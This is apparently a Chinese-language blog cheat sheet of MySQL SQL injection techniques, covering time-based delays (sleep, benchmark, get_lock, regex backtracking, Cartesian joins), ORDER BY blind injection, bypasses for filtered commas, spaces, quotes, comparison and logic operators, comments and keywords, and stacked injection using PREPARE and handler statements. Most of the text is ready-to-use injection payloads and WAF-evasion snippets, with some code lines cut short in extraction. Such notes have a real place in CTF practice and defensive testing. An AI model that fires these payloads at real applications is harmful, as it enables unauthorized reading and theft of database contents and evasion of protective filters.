一直都不太会SQL注入,停留在基础的联合、盲注、报错注入,再者实际情况中,得益于预编译、存储过程,SQL注入也被杜绝得差不多了。下面整理一些常见套路。
延时和布尔盲注的共同点都是截取字符串并比较
延时注入
MySQL中的五种延时方法:sleep、benchmark、get_lock、正则匹配、笛卡尔积
- sleep
1 | select sleep(5); # 5s |
- benchmark
benchmark(count,expr):重复执行count次expr表达式
1 | select benchmark(10000000, md5(1)); # 1.555s |

- get_lock
get_lock(key,timeout) 加锁成功返回1。这个锁是应用程序级别,在不同的mysql会话之间使用。缺点是需要长连接才有效
- 正则匹配
想要正则匹配到达耗时的效果,需要有长字符串和计算量大的pattern
使用rpad或repeat来构造长字符串
RPAD(str,len,padstr) 在str的右侧填充padstr直到str达到长度len
1 | SELECT RPAD('he',4,'l') # hell |
repeat(str,times) 复制str字符串times次
1 | SELECT REPEAT('yes',3); # yesyesyes |
总所周知,正则表达式的引擎分为两种
DFA(Deterministic Finite Automaton-确定型有穷自动机)
只对字符串扫描一次。从开始状态一个个去匹配字符。对于每个字符,匹配则吞入,匹配不上则吐出,一直往下匹配
NFA(Non-Deterministic Finite Automaton-非确定型有穷自动机)
和DFA不同的是,当匹配失败时,会进行回溯,尝试其他状态。
比如对于正则表达式<a>(.*)</a>匹配<a>hack</a>
刚才是匹配到<a>,由于(.*)是贪婪匹配,它会把后面所有的字符都吞了,后面就没得字符去匹配</a>了,于是开始回溯,回溯四次,刚好匹配到<,接着继续直到匹配成功。
NFA虽然慢一点,但功能更强大,大部分编程语言的正则都是NFA,而MySQL中的正则是DFA
1 | import re |
1 | SELECT rpad('a', 1000, 'a') REGEXP CONCAT(REPEAT('(a.*)+', 100)) |
在python中直接卡死,而在MySQL中直接秒过(这也叫回溯陷阱)
MySQL对于输入的数据长度有限制
1 | show VARIABLES like 'max_allowed_packet'; |
因此若填充过长的字符串会导致反而没有延时效果
用rlike或regexp进行正则匹配(注意这里末尾又加了一个b)
1 | select rpad('a',100000,'a') regexp concat(repeat('(a.*)+',1000),'b'); # 1.992s |
- 笛卡尔积
连接表是一个耗时的操作
select A, B最后得到的表的记录数有count(A)×count(B)
因此得选取记录数较多的表才能造成延迟效果
3087×3087×281
1 | SELECT count(*) |
information_schema.columns和information_schema.tables可能不稳定,不同的数据库,columns和tables的数量不同,太少起不了延时效果,太多可能会导致延时时间过久或数据库崩溃
因此使用下面的组合
44×44×222×222
1 | SELECT count(*) |
Order By盲注
- Trick 1
order by rand(True)和order by rand(False)的结果排序不同
1 | order by rand(database()='xxx') |
- Trick 2
1 | select * from user order by id|(if(substr(database(),1,1)='a',2,3)); |
真->id和2作或运算
假->id和3作或运算
造成两种不同的排序
黑名单绕过
substr过滤
substr、substring、mid用法一致
而right、left无法精确到字符串某一位,可以配合ord或ascii一起使用
ascii/ord返回传入字符串的首字母的ASCII码
right+ord/ascii
1 | SELECT ASCII(RIGHT('abcde',2)); # 返回100对应d的ascii |
left+reverse+ord/ascii
1 | SELECT ASCII(REVERSE(LEFT('abcde',2))); # 返回98对应b的ascii |
当然也不一定得转为ascii,只是转为数字可以避免一些特殊符号(单引号、反斜线)干扰SQL语法(拼接时加个反斜线转义即可),也方便二分注入
1 | # 字符也不是不能二分 |
逗号过滤
在使用盲注时需要用到substr()、mid()、limit,这些方法或字句都需要用到逗号。
from for
对于substr和mid,可以使用from for来绕过
substr(str,pos,len): 从pos开始的位置,截取len个字符
等价于substr(str FROM pos FOR len)
substr(str,pos): 从pos开始的位置截取到末尾
等价于substr(str FROM pos)
1 | # 库名为organization |
substr可换成substring,效果一样
类似的函数还有SUBSTRING_INDEX
1 | SELECT SUBSTRING_INDEX('11|22|33|44','|',3) # 11|22|33 |
若for被过滤了,再from截取-1
1 | SELECT mid(mid(database() from -5) from -1) |
join
1 | SELECT 1,2; |
like
1 | # user()为root@localhost |
offset
对于like可以使用offset来绕过
LIMIT offset, count: 从offset开始返回count条记录
不同于substr和mid,limit的offset是从0开始
1 | SELECT * FROM test LIMIT 0,1 |
空格过滤
%0A(换行)、%0D(回车)、%09(Tab)、/**/、()
1 | SELECT(ASCII(MID(DATABASE()FROM(1)FOR(1)))=111) |
引号过滤
一般是where子句的过滤条件里面用到引号,可以把字符串换成十六进制
1 | select column_name from information_schema.columns where table_name='test' |
或者用concat和char一个个字符拼接
1 | select column_name from information_schema.columns where table_name=concat(CHAR(116),CHAR(101),CHAR(115),CHAR(116)) |
比较符过滤
在使用二分盲注时,经常用到<、>
可以用greatest、least代替
1 | select * from test where id=1 and ascii(substr(database(),1,1))<64 |
同样
1 | select * from test where id=1 and ascii(substr(database(),1,1))>64 |
若=被过滤了,考虑between and
1 | select * from test where id=1 and ascii(substr(database(),1,1))=111 |
between and不仅可以用于数值、也可以用于字符串
1 | SELECT substr(database(),1,1) BETWEEN 'o' AND 'o' |
如果=后面跟着字符串,也可以用like、rlike、regexp来绕过
1 | select substr(database(),1,1) like 'o' |
rlike和regexp还可以通过正则匹配来代替substr,逐位匹配
1 | SELECT database() rlike '^o' |
注意regex和rlike是不区分大小写的
需要在正则前面加上BINARY(MySQL中的一种数据类型)
1 | SELECT 'TeSt' REGEXP BINARY '^t' # 0 |
逻辑符过滤
1 | and -> && |
1 | SELECT * FROM test WHERE id = 0 || 1=1 |
若||、&&也被过滤了,可以使用异或^
MySQL中没有布尔类型,真为1,假为0
1 | SELECT * FROM test WHERE 1 ^ (ascii(substr(database(),1,1))>64) |
if过滤
case when then else end代替,或者多个and(前面的语句为真才会执行后面的)
1 | SELECT if(hex(substr(database(),1,1))>'40',sleep(2),1); |
注释符过滤
MySQL可以用-- (后面跟着空格)代替#
如果注入点在SQL语句末尾,可以尝试闭合最后的引号(当然如果是数值型注入就不用考虑闭合了)
1 | SELECT * FROM test WHERE id = '1' |
关键字过滤
如过滤union、select、where、from这些关键字
若WAF没有强转大写或小写,可以试试大小写绕过。不然就得看有没有堆叠注入了。
1 | show databases; |
可参考2019强网杯——随便注
https://blog.csdn.net/lilongsy/article/details/108596757
堆叠注入配合预编译SQL
1 | ';use information_schema;set @sql=concat('s','elect column_name from columns wher','e table_name="xxx"');PREPARE stmt1 FROM @sql;EXECUTE stmt1;# |
1 | set @x=0x31;Prepare a from "select balabala from table1 where 1=?";Execute a using @x; |
或者用handler
1 | handler user OPEN as a1; |
MySQL8.0.19之后可以使用新的语法来替代select
1 | select * from user |
1 | VALUES ROW("Black", "Cat"), ROW("Yellow", "Dog"); |
结果:
1 | +----------+----------+ |
等价函数
1 | hex()、bin() -> ascii() |